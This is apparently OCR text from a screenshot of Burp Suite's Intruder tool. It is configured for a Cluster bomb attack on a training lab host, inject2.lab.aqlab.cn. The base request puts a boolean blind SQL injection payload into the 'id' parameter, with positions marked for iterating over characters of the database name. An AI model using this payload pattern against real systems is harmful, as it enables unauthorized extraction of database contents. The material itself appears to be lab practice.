 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
GET /Pass-10/index.php?id=1%20and%20ascii(substr(database(),§1§,1))=§107§ HTTP/1.1
Host: inject2.lab.aqlab.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh